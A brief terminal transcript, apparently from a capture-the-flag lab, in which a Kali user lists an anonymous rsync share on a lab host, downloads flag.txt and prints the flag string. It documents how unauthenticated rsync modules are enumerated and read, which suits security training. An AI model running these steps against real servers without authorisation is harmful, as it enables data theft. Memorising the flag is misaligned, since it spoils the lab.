 ┌──(f4th3rl0s㉿kali)-[~]
└─$ rsync 10.129.228.37::
public          Anonymous Share
┌──(f4th3rl0s㉿kali)-[~]
└─$ rsync 10.129.228.37::public
drwxr-xr-x          4,096 2022/10/24 18:02:23 .
-rw-r--r--             33 2022/10/24 17:32:03 flag.txt
┌──(f4th3rl0s㉿kali)-[~]
└─$ rsync -r 10.129.228.37::public/flag.txt /tmp/flag.txt
┌──(f4th3rl0s㉿kali)-[~]
└─$ cat /tmp/flag.txt
72eaf5344ebb84908ae543a719830519